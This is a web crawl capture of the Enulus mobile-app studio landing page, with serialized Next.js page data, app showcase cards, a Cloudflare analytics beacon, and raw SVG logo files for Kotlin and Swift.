disabled:pointer-events-none disabled:opacity-50 bg-secondary text-secondary-foreground hover:bg-secondary/80 px-4 py-2 h-10 rounded-full\",\"ref\":null}]}],[\"$\",\"li\",\"1\",{\"children\":[\"$\",\"a\",null,{\"href\":\"https://x.com/hyericlee\",\"target\":\"_blank\",\"aria-label\":\"X account @hyericlee\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row items-center gap-2\",\"children\":[[\"$\",\"$L3\",null,{\"src\":\"/x-logo.svg\",\"alt\":\"X Logo\",\"width\":32,\"height\":32,\"className\":\"w-4 h-4\"}],[\"$\",\"p\",null,{\"className\":\"\",\"children\":\"@hyericlee\"}]]}],\"className\":\"inline-flex items-center justify-center whitespace-nowrap text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 bg-secondary text-secondary-foreground hover:bg-secondary/80 px-4 py-2 h-10 rounded-full\",\"ref\":null}]}],[\"$\",\"li\",\"2\",{\"children\":[\"$\",\"a\",null,{\"href\":\"https://x.com/enulus\",\"target\":\"_blank\",\"aria-label\":\"X account @enulus\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row items-center gap-2\",\"children\":[[\"$\",\"$L3\",null,{\"src\":\"/x-logo.svg\",\"alt\":\"X Logo\",\"width\":32,\"height\":32,\"className\":\"w-4 h-4\"}],[\"$\",\"p\",null,{\"className\":\"\",\"children\":\"@enulus\"}]]}],\"className\":\"inline-flex items-center justify-center whitespace-nowrap text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 bg-secondary text-secondary-foreground hover:bg-secondary/80 px-4 py-2 h-10 rounded-full\",\"ref\":null}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"border-t mt-6 pt-6 md:mt-4 md:pt-8 lg:grid lg:grid-cols-10\",\"children\":[[\"$\",\"nav\",null,{\"className\":\"lg:mt-0 lg:col-[4/11]\",\"children\":[\"$\",\"ul\",null,{\"className\":\"list-none flex flex-wrap -my-1 -mx-2 lg:justify-end\",\"children\":[[\"$\",\"li\",\"0\",{\"className\":\"my-1 mx-2 shrink-0\",\"children\":[\"$\",\"$L2\",null,{\"href\":\"/dawn\",\"target\":\"_blank\",\"className\":\"text-sm text-primary underline-offset-4 hover:underline\",\"children\":\"Dawn\"}]}],[\"$\",\"li\",\"1\",{\"className\":\"my-1 mx-2 shrink-0\",\"children\":[\"$\",\"$L2\",null,{\"href\":\"https://x.com/hyericlee\",\"target\":\"_blank\",\"className\":\"text-sm text-primary underline-offset-4 hover:underline\",\"children\":\"Contact\"}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"mt-0 lg:col-[4/11]\",\"children\":[\"$\",\"ul\",null,{\"className\":\"list-none flex flex-wrap -my-1 -mx-2 lg:justify-end\",\"children\":[[\"$\",\"li\",\"0\",{\"className\":\"my-1 mx-2 shrink-0\",\"children\":[\"$\",\"$L2\",null,{\"href\":\"/privacypolicy\",\"className\":\"text-sm text-muted-foreground underline-offset-4 hover:underline\",\"children\":\"Privacy\"}]}],[\"$\",\"li\",\"1\",{\"className\":\"my-1 mx-2 shrink-0\",\"children\":[\"$\",\"$L2\",null,{\"href\":\"/termsofservice\",\"className\":\"text-sm text-muted-foreground underline-offset-4 hover:underline\",\"children\":\"Terms\"}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"mt-6 text-sm leading-6 text-muted-foreground whitespace-nowrap lg:mt-0 lg:row-[1/3] lg:col-[1/4]\",\"children\":[[\"$\",\"div\",null,{\"children\":\"© 2025 Enulus\"}],[\"$\",\"div\",null,{\"children\":\"All rights reserved\"}]]}]]}]]}]}]}]}]]}]}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-10 md:gap-32 items-center justify-center w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col items-center justify-center h-screen max-h-[1000px] relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 w-full h-full\",\"children\":[\"$\",\"$L6\",null,{\"direction\":\"diagonal\",\"speed\":0.3,\"squareSize\":40,\"borderColor\":\"#333\",\"hoverFillColor\":\"#222\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-8 z-10 relative w-full max-w-6xl px-4 md:px-8 md:pt-8\",\"children\":[[\"$\",\"h1\",null,{\"className\":\"text-4xl md:text-5xl xl:text-6xl font-bold text-foreground\",\"children\":[\"Enterprise grade mobile apps.\",[\"$\",\"br\",null,{}],\"Beautifully designed and built to last.\"]}],[\"$\",\"p\",null,{\"className\":\"text-md md:text-xl text-gray-300\",\"children\":[\"Build scalable apps designed to grow with your business. \",[\"$\",\"br\",null,{\"className\":\"hidden md:block\"}],\"Oh, with double the quality, and at double the speed.\"]}],[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-4 items-center\",\"children\":[\"$\",\"$L2\",null,{\"href\":\"https://x.com/hyericlee\",\"target\":\"_blank\",\"className\":\"text-sm text-muted-foreground underline-offset-4 hover:underline\",\"children\":[\"$\",\"button\",null,{\"className\":\"bg-foreground hover:bg-foreground/90 hover:cursor-pointer text-black font-semibold py-3 px-6 rounded-md text-md transition-all\",\"children\":\"Contact @hyericlee on X\"}]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-24 items-center max-w-6xl px-4 md:px-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-8\",\"children\":[\"$\",\"h2\",null,{\"className\":\"text-3xl md:text-4xl font-bold text-center text-foreground leading-snug\",\"children\":[\"Breathtaking interfaces + Solid foundations =\",[\"$\",\"br\",null,{}],[\"$\",\"span\",null,{\"children\":\" \"}],[\"$\",\"$L7\",null,{\"text\":[\"Businesses that scale\",\"Products that attract\",\"Apps that retain\",\"Software users love\"],\"speed\":70,\"className\":\"text-accent\",\"waitTime\":1500,\"deleteSpeed\":40,\"cursorChar\":\"_\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-12\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col justify-between gap-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-4 w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-4 items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-primary\",\"children\":[\"$\",\"$L3\",null,{\"src\":\"/wingale-icon.jpg\",\"alt\":\"Wingale\",\"width\":64,\"height\":64,\"className\":\"rounded-2xl border-1 border-muted\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-0\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-xl font-bold\",\"children\":\"Wingale\"}],[\"$\",\"p\",null,{\"className\":\"text-sm text-muted-foreground whitespace-pre-line\",\"children\":\"Personalized AI health app\"}]]}]]}],[\"$\",\"p\",null,{\"className\":\"text-md text-muted-foreground whitespace-pre-line\",\"children\":\"The personalized super app that optimizes your health. Native iOS/Android apps, backend server, AI server.\"}]]}],[\"$\",\"$L2\",null,{\"href\":\"https://wingale.com\",\"target\":\"_blank\",\"className\":\"inline-flex items-center gap-1 py-2 text-xs font-medium text-primary transition-colors cursor-pointer\",\"aria-label\":\"Check it out\",\"tabIndex\":0,\"children\":[\"Check it out\",[\"$\",\"span\",null,{\"aria-hidden\":\"true\",\"children\":\"→\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-col justify-between gap-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-4 w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-4 items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-primary\",\"children\":[\"$\",\"$L3\",null,{\"src\":\"/dawn-icon.jpg\",\"alt\":\"Dawn\",\"width\":64,\"height\":64,\"className\":\"rounded-2xl border-1 border-muted\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-0\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-xl font-bold\",\"children\":\"Dawn\"}],[\"$\",\"p\",null,{\"className\":\"text-sm text-muted-foreground whitespace-pre-line\",\"children\":\"The minimal calendar\"}]]}]]}],[\"$\",\"p\",null,{\"className\":\"text-md text-muted-foreground whitespace-pre-line\",\"children\":\"Organize your days with a single, beautiful app. Native iOS app.\"}]]}],[\"$\",\"$L2\",null,{\"href\":\"/dawn\",\"target\":\"_blank\",\"className\":\"inline-flex items-center gap-1 py-2 text-xs font-medium text-primary transition-colors cursor-pointer\",\"aria-label\":\"Check it out\",\"tabIndex\":0,\"children\":[\"Check it out\",[\"$\",\"span\",null,{\"aria-hidden\":\"true\",\"children\":\"→\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-col justify-between gap-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-4 w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-4 items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-primary\",\"children\":[\"$\",\"$L3\",null,{\"src\":\"/daka-icon.jpg\",\"alt\":\"DAKA\",\"width\":64,\"height\":64,\"className\":\"rounded-2xl border-1 border-muted\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-0\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-xl font-bold\",\"children\":\"DAKA\"}],[\"$\",\"p\",null,{\"className\":\"text-sm text-muted-foreground whitespace-pre-line\",\"children\":\"Super simple attendance\"}]]}]]}],[\"$\",\"p\",null,{\"className\":\"text-md text-muted-foreground whitespace-pre-line\",\"children\":\"The feature packed attendance app for businesses. Native iOS/Android apps, backend server.\"}]]}],[\"$\",\"$L2\",null,{\"href\":\"https://dakaclock.com\",\"target\":\"_blank\",\"className\":\"inline-flex items-center gap-1 py-2 text-xs font-medium text-primary transition-colors cursor-pointer\",\"aria-label\":\"Check it out\",\"tabIndex\":0,\"children\":[\"Check it out\",[\"$\",\"span\",null,{\"aria-hidden\":\"true\",\"children\":\"→\"}]]}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-col items-center gap-12 py-32\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-2xl md:text-3xl xl:text-4xl font-bold text-foreground\",\"children\":\"Tech we love\"}],[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden w-screen\",\"children\":[[\"$\",\"$L8\",null,{\"className\":\"flex h-full w-full items-center\",\"duration\":30,\"gap\":48,\"children\":[[\"$\",\"div\",\"logo-1\",{\"className\":\"flex w-32 items-center justify-center\",\"children\":[\"$\",\"svg\",null,{\"width\":\"88\",\"height\":\"33\",\"viewBox\":\"0 0 88 33\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"fill-black dark:fill-white \",\"children\":[[\"$\",\"path\",null,{\"d\":\"M76.4462 24.7077V8.41584H79.0216V19.1679L84.4685 12.9109H87.5908L82.6908 18.2731L87.6364 24.7077H84.5596L80.5539 19.1788L79.0216 19.1679V24.7077H76.4462Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"d\":\"M68.6362 24.9815C64.8074 24.9815 62.7335 22.2662 62.7335 18.7979C62.7335 15.3068 64.8074 12.6143 68.6362 12.6143C72.4878 12.6143 74.5389 15.3068 74.5389 18.7979C74.5389 22.2662 72.4878 24.9815 68.6362 24.9815ZM65.4228 18.7979C65.4228 21.4904 66.8813 22.8366 68.6362 22.8366C70.4139 22.8366 71.8497 21.4904 71.8497 18.7979C71.8497 16.1054 70.4139 14.7363 68.6362 14.7363C66.8813 14.7363 65.4228 16.1054 65.4228 18.7979Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"d\":\"M55.5659 24.7077V14.782L57.731 12.9109H62.3347V15.1014H58.1413V24.7077H55.5659Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"d\":\"M45.7187 25.009C40.8101 25.009 37.8834 21.4448 37.8834 16.5846C37.8834 11.6788 40.9146 8.02795 45.8145 8.02795C49.6433 8.02795 52.4466 9.99027 53.1075 13.6411H50.1675C49.7345 11.5647 48.0024 10.401 45.8145 10.401C42.282 10.401 40.7322 13.4586 40.7322 16.5846C40.7322 19.7106 42.282 22.7454 45.8145 22.7454C49.1875 22.7454 50.6689 20.3039 50.7828 18.2731H45.7006V15.9105H53.381L53.3684 17.1457C53.3684 21.7359 51.4978 25.009 45.7187 25.009Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"d\":\"M13.2371 21.0407L24.3186 12.8506C24.8619 12.4491 25.6384 12.6057 25.8973 13.2294C27.2597 16.5185 26.651 20.4712 23.9403 23.1851C21.2297 25.8989 17.4581 26.4941 14.0108 25.1386L10.2449 26.8843C15.6463 30.5806 22.2053 29.6665 26.304 25.5601C29.5551 22.3051 30.562 17.8683 29.6205 13.8673L29.629 13.8758C28.2637 7.99809 29.9647 5.64871 33.449 0.844576C33.5314 0.730667 33.6139 0.616757 33.6964 0.5L29.1113 5.09055V5.07631L13.2343 21.0436\",\"fill\":\"currentColor\",\"id\":\"mark\"}],[\"$\",\"path\",null,{\"d\":\"M10.9503 23.0313C7.07343 19.3235 7.74185 13.5853 11.0498 10.2763C13.4959 7.82722 17.5036 6.82767 21.0021 8.2971L24.7595 6.55998C24.0826 6.07017 23.215 5.54334 22.2195 5.17313C17.7198 3.31926 12.3326 4.24192 8.67479 7.90126C5.15635 11.4239 4.0499 16.8403 5.94992 21.4622C7.36924 24.9165 5.04257 27.3598 2.69884 29.826C1.86829 30.7002 1.0349 31.5745 0.36364 32.5L10.9474 23.0341\",\"fill\":\"currentColor\",\"id\":\"mark\"}]]}]}],[\"$\",\"div\",\"anthropic\",{\"className\":\"flex w-32 items-center justify-center\",\"children\":[\"$\",\"$L3\",null,{\"src\":\"/anthropic-logo.svg\",\"alt\":\"Anthropic\",\"width\":100,\"height\":32,\"className\":\"h-8 w-auto\"}]}],[\"$\",\"div\",\"openai\",{\"className\":\"flex w-32 items-center justify-center\",\"children\":[\"$\",\"$L3\",null,{\"src\":\"/openai-logo-white.svg\",\"alt\":\"OpenAI\",\"width\":100,\"height\":32,\"className\":\"h-8 w-auto\"}]}],[\"$\",\"div\",\"mongodb\",{\"className\":\"flex w-32 items-center justify-center\",\"children\":[\"$\",\"$L3\",null,{\"src\":\"/mongodb-white.svg\",\"alt\":\"MongoDB\",\"width\":100,\"height\":28,\"className\":\"h-7 w-auto\"}]}],[\"$\",\"div\",\"aws\",{\"className\":\"flex w-32 items-center justify-center\",\"children\":[\"$\",\"$L3\",null,{\"src\":\"/aws-logo.svg\",\"alt\":\"AWS\",\"width\":100,\"height\":48,\"className\":\"h-14 w-auto\"}]}],[\"$\",\"div\",\"swift\",{\"className\":\"flex w-32 items-center justify-center\",\"children\":[\"$\",\"$L3\",null,{\"src\":\"/swift-logo.svg\",\"alt\":\"Swift\",\"width\":100,\"height\":28,\"className\":\"h-7 w-auto\"}]}],[\"$\",\"div\",\"logo-8\",{\"className\":\"flex w-32 items-center justify-center\",\"children\":[\"$\",\"$L3\",null,{\"src\":\"/kotlin-logo.svg\",\"alt\":\"Kotlin\",\"width\":100,\"height\":20,\"className\":\"h-5 w-auto\"}]}]]}],[\"$\",\"$L9\",null,{\"className\":\"hidden md:block pointer-events-none absolute top-0 left-0 h-full w-[200px]\",\"direction\":\"left\",\"blurIntensity\":1}],[\"$\",\"$L9\",null,{\"className\":\"hidden md:block pointer-events-none absolute top-0 right-0 h-full w-[200px]\",\"direction\":\"right\",\"blurIntensity\":1}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-row\",\"children\":[[\"$\",\"$La\",null,{\"className\":\"hidden sm:grid w-full\",\"rows\":9,\"columns\":9,\"containerSize\":\"500px\",\"lineClassName\":\"bg-accent\",\"lineWidth\":\"2px\",\"lineHeight\":\"40px\",\"baseAngle\":0}],[\"$\",\"$La\",null,{\"className\":\"hidden lg:grid w-full\",\"rows\":9,\"columns\":9,\"containerSize\":\"500px\",\"lineClassName\":\"bg-accent\",\"lineWidth\":\"2px\",\"lineHeight\":\"40px\",\"baseAngle\":0}]]}]]}],\"$undefined\",null,[\"$\",\"$Lb\",null,{\"children\":[\"$Lc\",\"$Ld\",null]}]]}],{},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"s6nhf4g5X1MIZs_f_zVqk\",{\"children\":[[\"$\",\"$Le\",null,{\"children\":\"$Lf\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],[\"$\",\"$L10\",null,{\"children\":\"$L11\"}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$12\",\"$undefined\"],\"s\":false,\"S\":true}\n"])</script><script>self.__next_f.push([1,"f:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\nc:null\n"])</script><script>self.__next_f.push([1,"d:null\n11:[[\"$\",\"title\",\"0\",{\"children\":\"Enulus - Beautifully designed enterprise grade mobile apps\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Build scalable apps designed to grow with your business. Oh, with double the quality, and at double the speed.\"}],[\"$\",\"meta\",\"2\",{\"property\":\"og:title\",\"content\":\"Enulus - Beautifully designed enterprise grade mobile apps\"}],[\"$\",\"meta\",\"3\",{\"property\":\"og:description\",\"content\":\"Build scalable apps designed to grow with your business. Oh, with double the quality, and at double the speed.\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:image\",\"content\":\"https://enulus.com/enulus-og.png\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"6\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"7\",{\"name\":\"twitter:title\",\"content\":\"Enulus - Beautifully designed enterprise grade mobile apps\"}],[\"$\",\"meta\",\"8\",{\"name\":\"twitter:description\",\"content\":\"Build scalable apps designed to grow with your business. Oh, with double the quality, and at double the speed.\"}],[\"$\",\"meta\",\"9\",{\"name\":\"twitter:image\",\"content\":\"https://enulus.com/enulus-og.png\"}],[\"$\",\"link\",\"10\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]]\n"])</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"69a4d81623674b08b3b18f1087d85905","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://enulus.com/kotlin-logo.svg
body_size: 726
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 2435 528" style="enable-background:new 0 0 2435 528;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="Logotypes_1_">
	<g>
		<polygon class="st0" points="499.8,520.1 0,520.1 0,20.4 499.8,20.4 249.9,270.2 		"/>
		<g>
			<polygon class="st0" points="1104.6,18.8 1004.3,18.8 788.1,250.7 788.1,20.4 708.2,20.4 708.2,520.1 788.1,520.1 788.1,278.8 
				1005.9,520.1 1107.7,520.1 877.4,261.6 			"/>
			<path class="st0" d="M1375.6,170.8c-28.2-15.7-61.1-25.1-95.6-25.1c-36,0-68.9,7.8-97.1,25.1c-28.2,17.3-51.7,39.2-67.4,67.4
				c-15.7,29.8-23.5,62.7-23.5,98.7s7.8,70.5,23.5,98.7c15.7,28.2,37.6,51.7,67.4,67.4c28.2,15.7,61.1,25.1,97.1,25.1
				s68.9-7.8,97.1-25.1c28.2-15.7,50.1-39.2,65.8-67.4c15.7-29.8,23.5-62.7,23.5-98.7s-9.4-68.9-25.1-98.7
				C1425.8,209.9,1403.8,186.4,1375.6,170.8z M1369.4,401c-9.4,18.8-21.9,32.9-37.6,42.3c-15.7,11-34.5,15.7-54.8,15.7
				c-20.3,0-39.2-4.7-56.4-15.7c-15.7-11-28.2-25.1-37.6-42.3c-9.4-18.8-12.5-39.2-12.5-62.7c0-23.5,4.7-45.4,14.1-62.7
				c9.4-18.8,21.9-32.9,37.6-42.3c15.7-11,34.5-15.7,56.4-15.7c20.4,0,39.2,4.7,54.8,15.7c15.7,11,28.2,25.1,37.6,42.3
				c9.4,18.8,12.5,39.2,12.5,62.7C1383.5,361.8,1378.8,382.2,1369.4,401z"/>
			<path class="st0" d="M1627.9,62.7h-76.8v62.7c0,9.4-1.6,17.2-7.8,21.9c-4.7,4.7-12.5,7.8-21.9,7.8h-37.6v65.8h65.8v197.4
				c0,20.4,4.7,39.2,12.5,54.8c7.8,15.7,20.4,28.2,36,36c15.7,9.4,32.9,12.5,54.8,12.5h59.5v-68.9h-43.9c-11,0-20.4-3.1-28.2-12.5
				c-6.3-7.8-11-18.8-11-31.3v-188h84.6v-65.8h-84.6V62.7H1627.9z"/>
			<rect x="1773.6" class="st0" width="78.3" height="520.1"/>
			<rect x="1941.2" y="1.6" class="st0" width="79.9" height="81.5"/>
			<rect x="1941.2" y="155.1" class="st0" width="78.3" height="366.5"/>
			<path class="st0" d="M2419.1,214.6c-11-21.9-26.6-39.2-47-50.1c-20.4-12.5-43.9-18.8-70.5-18.8c-28.2,0-53.3,7.8-75.2,20.4
				c-17.2,11-31.3,26.6-42.3,43.9v-56.4h-75.2v366.5h78.3V314.8c0-20.4,3.1-37.6,11-53.3c7.8-15.7,18.8-26.6,31.3-36
				c14.1-7.8,29.8-12.5,48.6-12.5c17.2,0,29.8,3.1,42.3,11s20.4,17.2,26.6,29.8c6.3,12.5,9.4,28.2,9.4,45.4v219.3h78.3V289.8
				C2436.4,261.6,2430.2,236.6,2419.1,214.6z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enulus.com/swift-logo.svg
body_size: 1893
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="artwork" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="191.051px" height="59.2571px" viewBox="0 0 191.051 59.2571" enable-background="new 0 0 191.051 59.2571"
	 xml:space="preserve">
<g>
	<g>
		<g>
			<path fill="#FFFFFF" d="M59.2528,16.413c-0.0035-0.596-0.0101-1.1916-0.0265-1.7882c-0.0347-1.2979-0.1115-2.6075-0.3422-3.8915
				c-0.2341-1.3039-0.6167-2.5164-1.2198-3.701c-0.5919-1.1633-1.3658-2.2277-2.289-3.1509
				c-0.9229-0.9231-1.9874-1.6968-3.1512-2.2891c-1.1835-0.6024-2.3962-0.9849-3.6989-1.219
				c-1.2847-0.2314-2.5944-0.3076-3.8932-0.3427c-0.5963-0.0162-1.1921-0.0229-1.7883-0.0266C42.1363,0,41.4282,0,40.7207,0H25.0347
				h-6.4984c-0.7081,0-1.4154,0-2.1228,0.004c-0.5963,0.0037-1.1928,0.0104-1.7883,0.0266c-0.3246,0.0088-0.65,0.0201-0.9756,0.0358
				C12.673,0.1136,11.695,0.1998,10.732,0.3733C9.7549,0.5489,8.8284,0.808,7.927,1.1806C7.6265,1.3049,7.3288,1.4417,7.0329,1.5923
				C6.16,2.0365,5.3428,2.5828,4.5996,3.2176c-0.2478,0.2116-0.4873,0.433-0.718,0.6638C2.9583,4.8046,2.1844,5.869,1.5925,7.0323
				c-0.6031,1.1845-0.9852,2.397-1.2195,3.701c-0.2305,1.284-0.3071,2.5937-0.342,3.8915
				c-0.0164,0.5966-0.0233,1.1923-0.0272,1.7882C-0.0006,17.1207,0,17.8286,0,18.5362v9.66v12.5242
				c0,0.7083-0.0007,1.4155,0.0039,2.1238c0.0039,0.596,0.0108,1.1916,0.0272,1.7872c0.0349,1.2985,0.1115,2.6085,0.342,3.8919
				c0.2343,1.3036,0.6164,2.5171,1.2195,3.7013c0.5919,1.1636,1.3658,2.2277,2.2891,3.1505
				c0.9226,0.9235,1.9874,1.6972,3.1513,2.2898c1.1837,0.6024,2.3962,0.9845,3.6993,1.2186
				c1.2839,0.2311,2.5945,0.3079,3.8931,0.3427c0.5955,0.0159,1.1919,0.0229,1.7883,0.0263
				c0.7074,0.0051,1.4147,0.0044,2.1228,0.0044h22.1844c0.7074,0,1.4155,0.0007,2.123-0.0044
				c0.5961-0.0034,1.1919-0.0105,1.7883-0.0263c1.2988-0.0347,2.6085-0.1116,3.8932-0.3427
				c1.3027-0.2341,2.5154-0.6162,3.6989-1.2186c1.1638-0.5926,2.2283-1.3663,3.1512-2.2898c0.9232-0.9228,1.697-1.9869,2.289-3.1505
				c0.6031-1.1842,0.9857-2.3977,1.2198-3.7013c0.2307-1.2834,0.3075-2.5933,0.3422-3.8919
				c0.0164-0.5956,0.023-1.1913,0.0265-1.7872c0.0046-0.7083,0.0042-1.4155,0.0042-2.1238V18.5362
				C59.257,17.8286,59.2573,17.1207,59.2528,16.413z"/>
			<path d="M46.9545,36.5781c-0.0014-0.0018-0.0027-0.003-0.0041-0.0048c0.0656-0.2231,0.1332-0.4448,0.1906-0.6735
				c2.4595-9.7987-3.5431-21.3836-13.7006-27.4833c4.4512,6.0343,6.4194,13.3431,4.6708,19.7349
				c-0.156,0.5701-0.3435,1.1173-0.5507,1.6491c-0.2249-0.1477-0.5083-0.3155-0.8888-0.5253c0,0-10.1041-6.2386-21.0552-17.2732
				c-0.2874-0.2897,5.8396,8.7572,12.793,16.1035c-3.276-1.8386-12.4058-8.4813-18.1855-13.7712
				c0.7101,1.1842,1.5547,2.3245,2.4831,3.4224c4.8266,6.1211,11.121,13.6735,18.6622,19.4729
				c-5.2985,3.2424-12.7853,3.4946-20.2395,0.0033c-1.8437-0.8641-3.5771-1.9066-5.1815-3.0912
				c3.1554,5.0471,8.0151,9.4017,13.9298,11.9438c7.0535,3.0312,14.0678,2.8257,19.292,0.0497l-0.0041,0.006
				c0.0239-0.0151,0.0541-0.0315,0.0789-0.0468c0.2145-0.1153,0.4274-0.2327,0.6357-0.3568
				c2.5101-1.3029,7.4678-2.6246,10.1289,2.553C50.6611,49.5579,52.0459,42.8427,46.9545,36.5781z"/>
		</g>
	</g>
	<g id="XMLID_1_">
		<g>
			<path fill="#FFFFFF" d="M81.7959,38.5423c0.464,4.1203,4.3938,6.8217,9.8514,6.8217c5.1854,0,8.9239-2.7014,8.9239-6.4393
				c0-3.2203-2.2648-5.186-7.4776-6.4953l-5.0484-1.2825c-7.259-1.8013-10.5341-5.0764-10.5341-10.4792
				c0-6.6585,5.8127-11.2709,14.0819-11.2709c8.0226,0,13.7263,4.6392,13.9175,11.3257h-5.3212
				c-0.4098-4.0935-3.7391-6.6049-8.7327-6.6049c-4.94,0-8.3783,2.5382-8.3783,6.2493c0,2.8926,2.129,4.6124,7.3686,5.9497
				l4.2025,1.0913c8.1323,1.9926,11.4615,5.158,11.4615,10.8617c0,7.259-5.7585,11.8166-14.9278,11.8166
				c-8.5141,0-14.3268-4.5308-14.7634-11.5437H81.7959z"/>
			<path fill="#FFFFFF" d="M139.9141,49.4308h-5.3492l-6.2493-21.777h-0.109l-6.2219,21.777h-5.3486l-7.9142-28.5183h5.1848
				l5.5124,22.8963h0.1096l6.2219-22.8963h5.021l6.2767,22.8963h0.1096l5.5125-22.8963h5.13L139.9141,49.4308z"/>
			<path fill="#FFFFFF" d="M151.2544,13.2442c0-1.7185,1.4195-3.1106,3.1387-3.1106c1.7465,0,3.1655,1.3921,3.1655,3.1106
				c0,1.7197-1.4189,3.1387-3.1655,3.1387C152.674,16.3829,151.2544,14.964,151.2544,13.2442z M151.8007,20.9125h5.2122v28.5183
				h-5.2122V20.9125z"/>
			<path fill="#FFFFFF" d="M191.051,25.1156v-4.2032h-5.5125v-6.8217h-5.1854v6.8217h-4.2299h-5.7335v-2.5102
				c0.0268-2.5382,1.0096-3.6027,3.3567-3.6027c0.7636,0,1.5279,0.0828,2.1558,0.1912v-4.0935
				c-0.9281-0.1364-1.774-0.218-2.7562-0.218c-5.5673,0-7.9142,2.3202-7.9142,7.6414v2.5918h-3.9839v4.2032h3.9839v24.3151h5.1848
				V25.1156h5.7067h4.2299v16.8381c0,5.5125,2.1016,7.6402,7.5592,7.6402c1.1735,0,2.5108-0.0816,3.1113-0.218v-4.2567
				c-0.355,0.0548-1.3922,0.1364-1.9651,0.1364c-2.4286,0-3.5199-1.1461-3.5199-3.7111V25.1156H191.051z"/>
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enulus.com/openai-logo-white.svg
body_size: 1005
content:
